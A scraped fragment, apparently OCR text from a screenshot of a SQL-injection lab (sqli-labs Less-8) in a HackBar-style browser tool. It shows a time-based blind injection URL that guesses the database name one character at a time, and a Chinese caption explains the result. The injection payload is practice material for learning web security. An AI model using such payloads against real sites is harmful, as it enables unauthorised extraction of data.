 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LI
http://192.168.1.158/sqli-labs/Less-8/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
立刻返回查询结果，表示数据库名的第一个字
符的ASCII码为115，即s(数据库为security)
Welcome Dhakkan
You are in...........
SQLI DUMB SERI